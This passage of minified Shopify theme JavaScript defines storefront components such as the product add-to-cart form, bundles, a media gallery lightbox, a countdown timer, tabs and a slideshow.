DOMParser().parseFromString(responseText,"text/html");this.updateQuantityRules(parsedHTML)}).catch(error=>{console.error(error)}).finally(()=>{this.querySelector('label[is="quantity-label"]')?.removeAttribute("aria-busy")}))}updateQuantityRules(parsedHTML){this.quantityInput&&(theme.pubsub.publish(theme.pubsub.PUB_SUB_EVENTS.quantityRules,{data:{sectionId:this.sectionId,productId:this.productId,parsedHTML}}),this.setQuantityBoundries())}}customElements.define("product-info",ProductInfo);class ProductForm extends HTMLFormElement{constructor(){super(),this.variantIdInput.disabled=!1,this.addEventListener("submit",this.onSubmitHandler)}get cartDrawer(){return document.querySelector("cart-drawer")}get submitButton(){return this._submitButton=this._submitButton||this.querySelector('[type="submit"]')}get submitButtons(){return this._submitButtons=this._submitButtons||document.querySelectorAll(`[type="submit"][form="${this.getAttribute("id")}"]`)}get hideErrors(){return this.getAttribute("data-hide-errors")==="true"}get variantIdInput(){return this.querySelector('[name="id"]')}get bundles(){return Array.from(document.querySelectorAll(`[form="${this.getAttribute("id")}"] input[name="bundles"]:checked`))}prepareFormData(formData){const bundlesLength=this.bundles.length,itemsArray=new Array(bundlesLength+1);for(let i=0;i<bundlesLength;i++){const reverseIndex=bundlesLength-1-i;itemsArray[i]={id:this.bundles[reverseIndex].value,quantity:1}}const allFormData={items:itemsArray.slice(0,bundlesLength)},json={},formEntries=Array.from(formData.entries());for(const[name,value]of formEntries)if(name==="id"||name==="quantity"||name.includes("properties"))if(name==="id"||name==="quantity")json[name]=value;else{const property=/(?:^(properties\[))(.*?)(?:\])/.exec(name)[2];json.properties=json.properties||{},json.properties[property]=value}else allFormData[name]=value;return allFormData.items.push(json),allFormData}onSubmitHandler(event){const hasBundles=this.bundles.length>0;if(!Shopify.designMode&&(document.body.classList.contains("template-cart")||theme.settings.cartType==="page")){hasBundles&&(theme.utils.postLink2(theme.routes.cart_add_url,{parameters:{...this.prepareFormData(new FormData(this))}}),event.preventDefault());const formData2=new FormData(this);document.dispatchEvent(new CustomEvent("simple:added",{detail:{product:formData2.get("product-url")+"?variant="+formData2.get("id")}}));return}if(event.preventDefault(),this.submitButton.hasAttribute("aria-disabled"))return;this.activeElement=event.submitter||event.currentTarget,this.handleErrorMessage();let sectionsToBundle=[];document.documentElement.dispatchEvent(new CustomEvent("cart:bundled-sections",{bubbles:!0,detail:{sections:sectionsToBundle}}));const config=theme.utils.fetchConfig("javascript");config.headers["X-Requested-With"]="XMLHttpRequest",delete config.headers["Content-Type"];const formData=new FormData(this);if(formData.append("sections",sectionsToBundle),formData.append("sections_url",window.location.pathname),config.body=formData,hasBundles){const allFormData=this.prepareFormData(formData);config.body=JSON.stringify(allFormData),config.headers["Content-Type"]="application/json"}this.submitButton.setAttribute("aria-disabled","true"),this.submitButton.setAttribute("aria-busy","true"),fetch(theme.routes.cart_add_url,config).then(response=>response.json()).then(async parsedState=>{if(parsedState.status){theme.pubsub.publish(theme.pubsub.PUB_SUB_EVENTS.cartError,{source:"product-form",productVariantId:formData.get("id"),errors:parsedState.errors||parsedState.description,message:parsedState.message}),this.handleErrorMessage(parsedState.description),document.dispatchEvent(new CustomEvent("ajaxProduct:error",{detail:{errorMessage:parsedState.description}}));const submitButtonText=this.submitButton.querySelector(".btn-text>span");if(!submitButtonText||!submitButtonText.hasAttribute("data-sold-out"))return;submitButtonText.innerText=submitButtonText.getAttribute("data-sold-out"),this.submitButton.setAttribute("aria-disabled","true"),this.error=!0;return}if(Shopify.designMode&&(document.body.classList.contains("template-cart")||theme.settings.cartType==="page")){window.location.href=theme.routes.cart_url;return}const cartJson=await(await fetch(theme.routes.cart_url,{...theme.utils.fetchConfig("json","GET")})).json();cartJson.sections=parsedState.sections,theme.pubsub.publish(theme.pubsub.PUB_SUB_EVENTS.cartUpdate,{source:"product-form",productVariantId:formData.get("id"),cart:cartJson}),document.dispatchEvent(new CustomEvent("ajaxProduct:added",{detail:{product:parsedState}})),this.cartDrawer?.show(this.activeElement)}).catch(error=>{console.log(error)}).finally(()=>{this.submitButton.removeAttribute("aria-busy"),this.submitButtons.forEach(submitButton=>submitButton.removeAttribute("aria-busy")),this.error||(this.submitButton.removeAttribute("aria-disabled"),this.submitButtons.forEach(submitButton=>submitButton.removeAttribute("aria-disabled")))})}handleErrorMessage(errorMessage=!1){this.hideErrors||(this.errorMessage=this.errorMessage||this.querySelector(".product-form__error-message"),this.errorMessage&&(this.errorMessage.toggleAttribute("hidden",!errorMessage),this.errorMessage.innerText=errorMessage))}toggleSubmitButton(disable=!0,text,unavailable=!1){if(!this.submitButton)return;this.submitButton.removeAttribute("loading"),this.submitButton.removeAttribute("unavailable");const submitButtonText=this.submitButton.querySelector(".btn-text"),submitButtonTextChild=this.submitButton.querySelector(".btn-text>span");disable?(this.submitButton.setAttribute("disabled",""),unavailable&&this.submitButton.setAttribute("unavailable",""),text?(submitButtonTextChild||submitButtonText).textContent=text:this.submitButton.setAttribute("loading","")):(this.submitButton.removeAttribute("disabled"),(submitButtonTextChild||submitButtonText).textContent=this.submitButton.hasAttribute("data-pre-order")?theme.variantStrings.preOrder:theme.variantStrings.addToCart)}}customElements.define("product-form",ProductForm,{extends:"form"});class ProductStickyForm extends HTMLElement{constructor(){if(super(),this.scopeFrom=document.querySelector(".quick-order-list")||document.getElementById(this.getAttribute("form")),this.scopeTo=document.querySelector(".footer-group"),!this.scopeFrom||!this.scopeTo)return;const intersectionObserver=new IntersectionObserver(this.handleIntersection.bind(this));intersectionObserver.observe(this.scopeFrom),intersectionObserver.observe(this.scopeTo),this.onVariantChangedListener=this.onVariantChanged.bind(this)}get productForm(){return document.forms[this.getAttribute("form")]}get submitButton(){return this._submitButton=this._submitButton||this.querySelector('[type="submit"]')}get productOptions(){return this._productOptions=this._productOptions||this.querySelector("[data-sticky-product-options]")}get productMedia(){return this._productMedia=this._productMedia||this.querySelector("[data-sticky-product-media]")}handleIntersection(entries){entries.forEach(entry=>{entry.target===this.scopeFrom&&(this.scopeFromPassed=entry.boundingClientRect.bottom<0),entry.target===this.scopeTo&&(this.scopeToReached=entry.isIntersecting)}),this.scopeFromPassed&&!this.scopeToReached?Motion.animate(this.firstElementChild,{opacity:1,visibility:"visible",transform:["translateY(15px)","translateY(0)"]},{duration:1,easing:[.16,1,.3,1]}):Motion.animate(this.firstElementChild,{opacity:0,visibility:"hidden",transform:["translateY(0)","translateY(15px)"]},{duration:1,easing:[.16,1,.3,1]})}connectedCallback(){(this.productForm??document).addEventListener("variant:change",this.onVariantChangedListener)}disconnectedCallback(){(this.productForm??document).removeEventListener("variant:change",this.onVariantChangedListener)}onVariantChanged(event){this.updateProductMedia(event.detail.variant),this.updateProductOptions(event.detail.variant)}updateProductMedia(currentVariant){if(!currentVariant||!currentVariant.featured_media)return;const image=this.productMedia.querySelector("img"),newImage=new Image(currentVariant.featured_media.preview_image.width,currentVariant.featured_media.preview_image.height);newImage.alt=currentVariant.featured_media.alt,newImage.src=currentVariant.featured_media.preview_image.src,newImage.srcset=this.generateSrcset(currentVariant.featured_media.preview_image),newImage.sizes=image.sizes,this.productMedia.replaceChildren(newImage)}updateProductOptions(currentVariant){currentVariant&&(this.productOptions.innerText=currentVariant.title)}handleErrorMessage(errorMessage=!1){this.productForm?.hideErrors||(this.errorMessage=this.errorMessage||this.querySelector(".product-form__error-message"),this.errorMessage&&(this.errorMessage.toggleAttribute("hidden",!errorMessage),this.errorMessage.innerText=errorMessage))}toggleSubmitButton(disable=!0,text){if(!this.submitButton)return;const submitButtonText=this.submitButton.querySelector(".btn-text"),submitButtonTextChild=this.submitButton.querySelector(".btn-text>span");disable?(this.submitButton.setAttribute("disabled",""),text&&((submitButtonTextChild||submitButtonText).textContent=text)):(this.submitButton.removeAttribute("disabled"),(submitButtonTextChild||submitButtonText).textContent=this.submitButton.hasAttribute("data-pre-order")?theme.variantStrings.preOrder:theme.variantStrings.addToCart)}generateSrcset(image){return this.productMedia.getAttribute("data-widths").split(",").map(width=>parseInt(width)).filter(width=>width<=image.width).map(width=>`${image.src}&width=${width} ${width}w`).join(", ")}}customElements.define("product-sticky-form",ProductStickyForm);class ProductBundleDetails extends AccordionDetails{constructor(){super()}cartUpdateUnsubscriber=void 0;get productForm(){return document.forms[this.getAttribute("form")]}get bundles(){return Array.from(this.querySelectorAll('input[name="bundles"]:checked'))}connectedCallback(){this.cartUpdateUnsubscriber=theme.pubsub.subscribe(theme.pubsub.PUB_SUB_EVENTS.cartUpdate,this.onCartUpdate.bind(this)),this.onBundleChangeListener=this.onBundleChange.bind(this),this.addEventListener("change",this.onBundleChangeListener)}disconnectedCallback(){this.cartUpdateUnsubscriber&&this.cartUpdateUnsubscriber(),this.removeEventListener("change",this.onBundleChangeListener)}onCartUpdate(event){this.bundles.length!==0&&event.source==="product-form"&&(this.bundles.forEach(input=>{input.disabled||(input.checked=!1)}),this.onBundleChange())}onBundleChange(){(this.productForm??document).dispatchEvent(new CustomEvent("bundle:change",{detail:{items:this.bundles.map(input=>({id:input.value,quantity:1,price:input.getAttribute("data-price")}))}}))}}customElements.define("product-bundle-details",ProductBundleDetails,{extends:"details"});class ProductBuyPrice extends HTMLElement{constructor(){super()}get productForm(){return document.forms[this.getAttribute("form")]}connectedCallback(){this.onBundleChangedListener=this.onBundleChanged.bind(this),(this.productForm??document).addEventListener("bundle:change",this.onBundleChangedListener)}disconnectedCallback(){(this.productForm??document).removeEventListener("bundle:change",this.onBundleChangedListener)}onBundleChanged(event){const{items}=event.detail;let subtotal=parseInt(this.getAttribute("data-price"));items.forEach(({price,quantity})=>{subtotal+=parseInt(price)*parseInt(quantity)}),this.innerHTML=theme.Currency.formatMoney(subtotal,theme.settings.currencyCodeEnabled?theme.settings.moneyWithCurrencyFormat:theme.settings.moneyFormat)}}customElements.define("product-buy-price",ProductBuyPrice);class MediaGallery extends HTMLElement{constructor(){super(),Motion.inView(this,()=>{requestAnimationFrame(()=>this.pauseAllMedia())}),(this.productForm??document).addEventListener("variant:change",this.onVariantChanged.bind(this)),this.addEventListener("lightbox:open",event=>this.openZoom(event.detail.index)),this.sliderGallery.addEventListener("slider:change",this.onSlideChange.bind(this)),this.countMediaGallery()}get viewInSpaceButton(){return this.querySelector("[data-shopify-xr]")}get productForm(){return document.forms[this.getAttribute("form")]}get sliderGallery(){return this.querySelector("slider-element")}get mediaPreview(){return this.querySelector(".product__preview .product__media")}get photoswipe(){if(this._photoswipe)return this._photoswipe;const lightbox=new PhotoSwipeLightbox({arrowPrevSVG:'<svg class="pswp__icn icon" stroke="currentColor" fill="none" viewBox="0 0 30 30"><path d="M17.5 7.5L10 15L17.5 22.5"/></svg>',arrowNextSVG:'<svg class="pswp__icn icon" stroke="currentColor" fill="none" viewBox="0 0 30 30"><path d="M17.5 7.5L10 15L17.5 22.5"/></svg>',closeSVG:'<svg class="pswp__icn icon" stroke="currentColor" fill="none" viewBox="0 0 30 30"><path d="m7.5 22.5 15-15m-15 0 15 15"/></svg>',bgOpacity:1,pswpModule:()=>import(theme.settings.pswpModule),arrowPrevTitle:theme.strings.previous,arrowNextTitle:theme.strings.next,closeTitle:theme.strings.close,allowPanToNext:!1,allowMouseDrag:!0,wheelToZoom:!1,returnFocus:!0,zoom:!1});return lightbox.addFilter("thumbEl",(_thumbEl,data)=>data.thumbnailElement),lightbox.on("contentLoad",event=>{const{content}=event;(content.type==="video"||content.type==="external_video"||content.type==="model")&&(event.preventDefault(),content.element=document.createElement("div"),content.element.className="pswp__video-container",content.element.appendChild(content.data.domElement.cloneNode(!0)))}),lightbox.on("change",()=>{this.sliderGallery.select(lightbox.pswp.currIndex+1,!0)}),lightbox.on("close",()=>{const slideSelected=this.sliderGallery.selected(lightbox.pswp.currIndex);lightbox.pswp._lastActiveElement=slideSelected?slideSelected.querySelector("button"):document.activeElement}),lightbox.init(),this._photoswipe=lightbox}onVariantChanged(event){const currentVariant=event.detail.variant;currentVariant.featured_media&&(this.countMediaGallery(),this.setActiveMedia(currentVariant.featured_media.id))}onSlideChange(event){const activeMedia=event.detail.currentElement;this.playActiveMedia(activeMedia),this.viewInSpaceButton&&(activeMedia.getAttribute("data-media-type")==="model"?this.viewInSpaceButton.setAttribute("data-shopify-model3d-id",activeMedia.getAttribute("data-media-id")):this.viewInSpaceButton.setAttribute("data-shopify-model3d-id",this.viewInSpaceButton.getAttribute("data-shopify-model3d-default-id")))}setActiveMedia(mediaId){let activeMedia=this.sliderGallery.querySelector(`[data-media-id="${mediaId}"]`);activeMedia?.checkVisibility()===!1&&(activeMedia=activeMedia.nextElementSibling),activeMedia!==null&&activeMedia.scrollIntoView({block:"start",behavior:theme.config.motionReduced?"auto":"smooth"})}playActiveMedia(activeMedia){if(typeof activeMedia>"u")return;const deferredMedia=activeMedia.querySelector(".deferred-media");this.sliderGallery.querySelectorAll(".deferred-media").forEach(media=>{deferredMedia===media?media.play():media.pause()})}pauseAllMedia(){this.sliderGallery.querySelectorAll("[data-media-id]").forEach((media,index)=>{if(index>0){const deferredMedia=media.querySelector(".deferred-media");deferredMedia&&typeof deferredMedia.pause=="function"&&deferredMedia.pause()}})}openZoom(index=0){let dataSource=this.sliderGallery.itemsToShow.map(media=>{const image=media.querySelector("img");if(media.getAttribute("data-media-type")==="image")return{thumbnailElement:image,src:image.src,srcset:image.srcset,msrc:image.currentSrc||image.src,width:parseInt(image.getAttribute("width")),height:parseInt(image.getAttribute("height")),alt:image.alt,thumbCropped:!0};if(media.getAttribute("data-media-type")==="video"||media.getAttribute("data-media-type")==="external_video"||media.getAttribute("data-media-type")==="model"){const video=media.querySelector(".deferred-media");return{thumbnailElement:image,domElement:video,type:media.getAttribute("data-media-type"),src:image.src,srcset:image.srcset,msrc:image.currentSrc||image.src,width:800,height:800/video.getAttribute("data-aspect-ratio"),alt:image.alt,thumbCropped:!0}}});if(this.mediaPreview&&this.mediaPreview.offsetParent&&this.mediaPreview.getAttribute("data-media-type")==="image"){const image=this.mediaPreview.querySelector("img");dataSource.push({thumbnailElement:image,src:image.src,srcset:image.srcset,msrc:image.currentSrc||image.src,width:parseInt(image.getAttribute("width")),height:parseInt(image.getAttribute("height")),alt:image.alt,thumbCropped:!0}),index===-1&&(index=dataSource.length-1)}this.photoswipe.loadAndOpen(index,dataSource)}countMediaGallery(){let mediaCount=0;this.sliderGallery.querySelectorAll("[data-media-id]").forEach(media=>{!media.classList.contains("xl:hidden")&&!media.hasAttribute("hidden")&&mediaCount++}),this.mediaPreview&&mediaCount++,mediaCount>1?this.classList.remove("with-only1"):this.classList.add("with-only1")}}customElements.define("media-gallery",MediaGallery);class MediaLightboxButton extends HTMLButtonElement{constructor(){super(),this.addEventListener("click",this.onButtonClick)}onButtonClick(){const media=this.closest("[data-media-id]"),sliderGallery=this.closest("slider-element"),openIndex=sliderGallery?sliderGallery.itemsToShow.indexOf(media):-1;this.dispatchEvent(new CustomEvent("lightbox:open",{bubbles:!0,detail:{index:openIndex}}))}}customElements.define("media-lightbox-button",MediaLightboxButton,{extends:"button"});class MediaHoverButton extends MediaLightboxButton{constructor(){super()}get zoomRatio(){return 2}onButtonClick(event){if(theme.config.isTouch)super.onButtonClick();else{const media=this.closest('[data-media-type="image"]');if(media){const image=media.querySelector("img");this.gallery=this.closest("slider-element"),this.magnify(image),this.moveWithHover(image,event)}}}createOverlay(image){const overlayImage=document.createElement("img");overlayImage.setAttribute("src",`${image.src}`);const overlay=document.createElement("media-hover-overlay");return this.prepareOverlay(overlay,overlayImage),this.toggleLoadingSpinner(image),overlayImage.onload=()=>{this.toggleLoadingSpinner(image),image.parentElement.insertBefore(overlay,image)},this.gallery&&this.gallery.classList.add("magnify"),overlay}prepareOverlay(container,image){container.setAttribute("class","media z-10 absolute top-0 left-0 w-full h-full"),container.setAttribute("aria-hidden","true"),container.style.backgroundImage=`url('${image.src}')`,container.style.cursor="zoom-out"}toggleLoadingSpinner(image){const loadingSpinner=image.parentElement;loadingSpinner.classList.toggle("loading"),loadingSpinner.classList.toggle("pointer-events-none")}moveWithHover(image,event){const ratio=image.height/image.width,container=event.target.getBoundingClientRect(),xPosition=event.clientX-container.left,yPosition=event.clientY-container.top,xPercent=`${xPosition/(image.clientWidth/100)}%`,yPercent=`${yPosition/(image.clientWidth*ratio/100)}%`;this.overlay.style.backgroundPosition=`${xPercent} ${yPercent}`,this.overlay.style.backgroundSize=`${image.width*this.zoomRatio}px`}magnify(image){this.overlay=this.createOverlay(image),this.overlay.onclick=()=>this.reset(),this.overlay.onmousemove=event=>this.moveWithHover(image,event),this.overlay.onmouseleave=()=>this.reset()}reset(){this.overlay.remove(),this.gallery&&this.gallery.classList.remove("magnify")}}customElements.define("media-hover-button",MediaHoverButton,{extends:"button"});class MediaDots extends SliderDots{constructor(){super()}init(){super.init(),this.resetIndexes()}resetIndexes(){let newIndex=1;this.itemsToShow.forEach((item,index)=>{item.setAttribute("data-index",newIndex),item.setAttribute("aria-current",index===0?"true":"false"),newIndex++})}}customElements.define("media-dots",MediaDots);class XModal extends ModalElement{constructor(){super()}get shouldLock(){return!0}get shouldAppendToBody(){return!0}}customElements.define("x-modal",XModal);class LogoList extends HTMLElement{constructor(){super(),Motion.inView(this,this.init.bind(this),{margin:"200px 0px 200px 0px"})}get childElement(){return this.firstElementChild}get speed(){return this.hasAttribute("data-speed")?parseInt(this.getAttribute("data-speed")):16}get maximum(){return this.hasAttribute("data-maximum")?parseInt(this.getAttribute("data-maximum")):Math.ceil(this.parentWidth/this.childElementWidth)+2}get direction(){return this.hasAttribute("data-direction")?this.getAttribute("data-direction"):"left"}get parentWidth(){return this.getWidth(this)}get childElementWidth(){return this.getWidth(this.childElement)}disconnectedCallback(){this.marquee&&(this.pause(),this.marquee.destroy())}init(){if(this.childElementCount===1){this.childElement.classList.add("animated");const maximum=this.maximum;for(let index=0;index<maximum;index++)this.clone=this.childElement.cloneNode(!0),this.clone.setAttribute("aria-hidden",!0),this.appendChild(this.clone),this.clone.querySelectorAll(".media").forEach(media=>media.classList.remove("loading"));theme.config.isTouch?this.style.setProperty("--duration",`${33-this.speed}s`):(this.marquee=new Flickity(this,{prevNextButtons:!1,pageDots:!1,wrapAround:!0,freeScroll:!0,rightToLeft:this.direction==="right"}),this.marquee.x=0,this.play(),this.addEventListener("mouseenter",this.pause),this.addEventListener("mouseleave",this.play))}}play(){this.marquee.x-=this.speed*.1,this.marquee.settle(this.marquee.x),this.requestId=requestAnimationFrame(this.play.bind(this))}pause(){this.requestId&&(cancelAnimationFrame(this.requestId),this.requestId=void 0)}getWidth(element){const rect=element.getBoundingClientRect();return rect.right-rect.left}}customElements.define("logo-list",LogoList);class TextScrolling extends HTMLElement{constructor(){super(),this.items.forEach(item=>{const header=item.querySelector(".heading");Motion.scroll(Motion.animate(header,{opacity:[0,0,1,1,1,0,0]}),{target:header,offsets:["33vh","66vh"]})})}get items(){return this._items=this._items||Array.from(this.children)}}customElements.define("text-scrolling",TextScrolling);class TabsElement extends HTMLElement{constructor(){super(),this.selectedIndex=this.selectedIndex,this.buttons.forEach((button,index)=>button.addEventListener("click",()=>this.selectedIndex=index)),Shopify.designMode&&this.addEventListener("shopify:block:select",event=>this.selectedIndex=this.buttons.indexOf(event.target))}static get observedAttributes(){return["selected-index"]}get selectedIndex(){return parseInt(this.getAttribute("selected-index"))||0}set selectedIndex(index){this.setAttribute("selected-index",Math.min(Math.max(index,0),this.buttons.length-1).toString())}get buttons(){return this._buttons=this._buttons||Array.from(this.querySelectorAll('button[role="tab"]'))}get indicators(){return this._indicators=this._indicators||Array.from(this.querySelectorAll(".indicators"))}load(){const toButton=this.buttons[parseInt(this.selectedIndex)];if(toButton===void 0)return;const toPanel=document.getElementById(toButton.getAttribute("aria-controls"));Motion.animate(toPanel,{transform:["translateY(2rem)","translateY(0)"],opacity:[0,1]},{duration:theme.config.motionReduced?0:.15});const motionList=toPanel.querySelector("motion-list");motionList&&motionList.initialized&&motionList.load()}unload(){const fromButton=this.buttons[parseInt(this.selectedIndex)];if(fromButton===void 0)return;const fromPanel=document.getElementById(fromButton.getAttribute("aria-controls"));Motion.animate(fromPanel,{transform:["translateY(0)","translateY(2rem)"],opacity:[1,0]},{duration:theme.config.motionReduced?0:.15});const motionList=fromPanel.querySelector("motion-list");motionList&&motionList.initialized&&motionList.unload()}attributeChangedCallback(name,oldValue,newValue){if(this.buttons.forEach((button,index)=>{button.classList.toggle("button--primary",index===parseInt(newValue)),button.classList.toggle("button--secondary",index!==parseInt(newValue)),button.disabled=index===parseInt(newValue)}),this.indicators.forEach((indicators,index)=>{indicators.hidden=index!==parseInt(newValue),index===parseInt(newValue)&&indicators.querySelectorAll("button").forEach(button=>{button.unload(),button.load()})}),name==="selected-index"&&oldValue!==null&&oldValue!==newValue){const fromButton=this.buttons[parseInt(oldValue)],toButton=this.buttons[parseInt(newValue)];this.transition(document.getElementById(fromButton.getAttribute("aria-controls")),document.getElementById(toButton.getAttribute("aria-controls")))}}async transition(fromPanel,toPanel){fromPanel&&await Motion.animate(fromPanel,{transform:["translateY(0)","translateY(2rem)"],opacity:[1,0]},{duration:theme.config.motionReduced?0:.15}).finished,fromPanel.hidden=!0,toPanel.hidden=!1,Motion.animate(toPanel,{transform:["translateY(2rem)","translateY(0)"],opacity:[0,1]},{duration:theme.config.motionReduced?0:.15});const motionList=toPanel.querySelector("motion-list");motionList&&motionList.initialized&&motionList.load(),theme.a11y.trapFocus(this,toPanel.querySelector("slider-element")||toPanel.querySelector("a"))}}customElements.define("tabs-element",TabsElement);class CountdownTimer extends HTMLElement{constructor(){super(),Motion.inView(this,this.init.bind(this),{margin:"200px 0px 200px 0px"})}get date(){return this._date=this._date||new Date(this.getAttribute("data-expires"))}get isCompact(){return this.getAttribute("data-compact")==="true"||this.getAttribute("data-compact")==="mobile"&&theme.config.mqlSmall}init(){this.calculate(),this.timerInterval=setInterval(this.calculate.bind(this),1e3)}calculate(){const now=new Date,countTo=new Date(this.date),timeDifference=countTo-now;if(timeDifference<0){this.complete();return}const secondsInADay=3600*1e3*24,secondsInAHour=3600*1e3,days=Math.floor(timeDifference/secondsInADay*1),hours=Math.floor(timeDifference%secondsInADay/secondsInAHour*1),mins=Math.floor(timeDifference%secondsInADay%secondsInAHour/(60*1e3)*1),secs=Math.floor(timeDifference%secondsInADay%secondsInAHour%(60*1e3)/1e3*1);if(this.isCompact){const dayHTML=days>0?`<div class="countdown__item"><p>${days}${theme.dateStrings.d}</p></div>`:"",hourHTML=`<div class="countdown__item"><p>${hours}${theme.dateStrings.h}</p></div>`,minHTML=`<div class="countdown__item"><p>${mins}${theme.dateStrings.m}</p></div>`,secHTML=`<div class="countdown__item"><p>${secs}${theme.dateStrings.s}</p></div>`;this.innerHTML=dayHTML+hourHTML+minHTML+secHTML}else{const dayHTML=days>0?`<div class="countdown__item"><p>${days}</p><span>${days===1?theme.dateStrings.day:theme.dateStrings.days}</span></div>`:"",hourHTML=`<div class="countdown__item"><p>${hours}</p><span>${hours===1?theme.dateStrings.hour:theme.dateStrings.hours}</span></div>`,minHTML=`<div class="countdown__item"><p>${mins}</p><span>${mins===1?theme.dateStrings.minute:theme.dateStrings.minutes}</span></div>`,secHTML=`<div class="countdown__item"><p>${secs}</p><span>${secs===1?theme.dateStrings.second:theme.dateStrings.seconds}</span></div>`;this.innerHTML=dayHTML+hourHTML+minHTML+secHTML}}complete(){this.timerInterval&&clearInterval(this.timerInterval),this.hidden=!0}}customElements.define("countdown-timer",CountdownTimer);class ImageComparison extends HTMLElement{constructor(){super(),Motion.inView(this,async()=>{await theme.utils.imageLoaded(this.media),this.init()})}get button(){return this.querySelector("button")}get bounding(){return this.getBoundingClientRect()}get horizontal(){return this.getAttribute("data-layout")==="horizontal"}get media(){return Array.from(this.querySelectorAll("img, svg"))}init(){this.active=!1,this.button.addEventListener("touchstart",this.startHandler.bind(this),theme.supportsPassive?{passive:!1}:!1),document.body.addEventListener("touchend",this.endHandler.bind(this),theme.supportsPassive?{passive:!0}:!1),document.body.addEventListener("touchmove",this.onHandler.bind(this),theme.supportsPassive?{passive:!0}:!1),this.button.addEventListener("mousedown",this.startHandler.bind(this)),document.body.addEventListener("mouseup",this.endHandler.bind(this)),document.body.addEventListener("mousemove",this.onHandler.bind(this)),setTimeout(()=>this.animate(),1e3)}animate(){this.setAttribute("animate",""),this.classList.add("animated"),setTimeout(()=>{this.classList.remove("animated")},1e3)}startHandler(event){event.preventDefault(),this.active=!0,this.classList.add("scrolling")}endHandler(){this.active=!1,this.classList.remove("scrolling")}onHandler(e){if(!this.active)return;const event=e.touches&&e.touches[0]||e;let x=this.horizontal?event.pageX-(this.bounding.left+window.scrollX):event.pageY-(this.bounding.top+window.scrollY);this.scrollIt(x)}scrollIt(x){const distance=this.horizontal?this.clientWidth:this.clientHeight,max=distance-20,mousePercent=Math.max(20,Math.min(x,max))*100/distance;this.style.setProperty("--percent",mousePercent+"%")}}customElements.define("image-comparison",ImageComparison);class LookbookElement extends HTMLElement{constructor(){super(),Motion.inView(this,async()=>{await theme.utils.imageLoaded(this.media),this.init()})}get media(){return Array.from(this.querySelectorAll("img, svg"))}get items(){return this._items=this._items||Array.from(this.querySelectorAll(".hotspot"))}init(){if(this.items.forEach(item=>item.addEventListener("mouseenter",event=>this.select(this.items.indexOf(event.target)))),Shopify.designMode){const section=this.closest(".shopify-section");section.addEventListener("shopify:section:select",this.animate.bind(this)),section.addEventListener("shopify:section:deselect",this.closeAll.bind(this)),this.addEventListener("shopify:block:select",event=>this.open(this.items.indexOf(event.target)))}setTimeout(()=>this.animate(),1e3)}animate(){this.openAll(),this.timer=setTimeout(()=>this.closeAll(),3e3)}open(selectedIndex){this.items.forEach((item,index)=>item.classList.toggle("active",selectedIndex===index))}openAll(){this.items.forEach(item=>item.classList.add("active"))}closeAll(){this.items.forEach(item=>item.classList.remove("active")),clearTimeout(this.timer)}select(selectedIndex){this.items.forEach((item,index)=>item.setAttribute("aria-current",selectedIndex===index?"true":"false")),this.dispatchEvent(new CustomEvent("lookbook:change",{bubbles:!0,detail:{index:selectedIndex}}))}}customElements.define("lookbook-element",LookbookElement);class ShopTheLook extends HTMLElement{constructor(){super(),this.lookbook.addEventListener("lookbook:change",event=>this.carousel.select(event.detail.index)),this.carousel.addEventListener("carousel:change",event=>this.lookbook.select(event.detail.index))}get lookbook(){return this.querySelector("lookbook-element")}get carousel(){return this.querySelector("carousel-element")}}customElements.define("shop-the-look",ShopTheLook);class SpinningText extends HTMLElement{constructor(){super(),!theme.config.isTouch||Shopify.designMode?Motion.inView(this,this.init.bind(this),{margin:"600px 0px 600px 0px"}):new theme.initWhenVisible(this.init.bind(this))}get string(){let string=this.getAttribute("data-string");return string=string.replace(/  +/g," "),"\u2022"+string.replace(/ +/g,"\u2022")}init(){if(this.initialized)return;this.initialized=!0;const canTrig=CSS.supports("(top: calc(sin(1) * 1px))"),OPTIONS={TEXT:this.string,SIZE:2,SPACING:2},HEADING=document.createElement("div"),chars=OPTIONS.TEXT.split("");this.style.setProperty("--char-count",chars.length);for(let c=0;c<chars.length;c++)HEADING.innerHTML+=`<span aria-hidden="true" class="split-char" style="--char-index: ${c};">${chars[c]}</span>`;HEADING.innerHTML+=`<span class="sr-only">${OPTIONS.TEXT}</span>`,HEADING.classList="split-chars",this.style.setProperty("--font-size",OPTIONS.SIZE),this.style.setProperty("--character-width",OPTIONS.SPACING),this.style.setProperty("--radius",canTrig?"calc((var(--character-width) / sin(var(--inner-angle))) * -1ch)":`calc(
        (${OPTIONS.SPACING} / ${Math.sin(360/this.children.length/(180/Math.PI))})
        * -1ch
      )`),this.appendChild(HEADING)}}customElements.define("spinning-text",SpinningText);class SlideshowElement extends HTMLElement{constructor(){super(),this.selectedIndex=this.selectedIndex,!theme.config.isTouch||Shopify.designMode?Motion.inView(this,this.init.bind(this),{margin:"200px 0px 200px 0px"}):new theme.initWhenVisible(theme.utils.throttle(this.init.bind(this)))}static get observedAttributes(){return["selected-index"]}get selectedIndex(){return parseInt(this.getAttribute("selected-index"))||0}set selectedIndex(index){this.setAttribute("selected-index",Math.min(Math.max(index,0),this.items.length-1).toString())}get items(){return this._items=this._items||Array.from(this.children)}get autoplay(){return this.hasAttribute("autoplay")}get speed(){return this.hasAttribute("autoplay")?parseInt(this.getAttribute("autoplay-speed"))*1e3:5e3}get adaptiveHeightProperty(){return!1}init(){if(this.initialized)return;this.initialized=!0;const that=this;if(this.items.length>1)this.slider=new Flickity(this,{accessibility:!1,pageDots:!1,prevNextButtons:!1,wrapAround:!0,rightToLeft:theme.config.rtl,autoPlay:this.autoplay?this.speed:!1,adaptiveHeightProperty:this.adaptiveHeightProperty,on:{ready:function(){const{selectedElement}=this;that.onReady(selectedElement)}}}),this.slider.on("change",this.onChange.bind(this)),this.addEventListener("slider:previous",()=>this.slider.previous()),this.addEventListener("slider:next",()=>this.slider.next()),this.addEventListener("slider:play",()=>this.slider.playPlayer()),this.addEventListener("slider:pause",()=>this.slider.pausePlayer()),Shopify.designMode&&this.addEventListener("shopify:block:select",event=>this.slider.select(this.items.indexOf(event.target)));else if(this.items.length===1){const selectedElement=this.firstChild;that.onReady(selectedElement)}}disconnectedCallback(){this.slider&&this.slider.destroy()}attributeChangedCallback(name,oldValue,newValue){if(name==="selected-index"&&oldValue!==null&&oldValue!==newValue){const fromElement=this.items[parseInt(oldValue)],toElement=this.items[parseInt(newValue)];toElement.querySelector("animate-element")?.refresh(),fromElement.getAttribute("data-type")==="video"&&theme.utils.visibleMedia(fromElement.querySelectorAll("video-media"))?.pause(),toElement.getAttribute("data-type")==="video"&&theme.utils.visibleMedia(toElement.querySelectorAll("video-media"))?.play()}}onChange(){this.selectedIndex=this.slider.selectedIndex,this.dispatchEvent(new 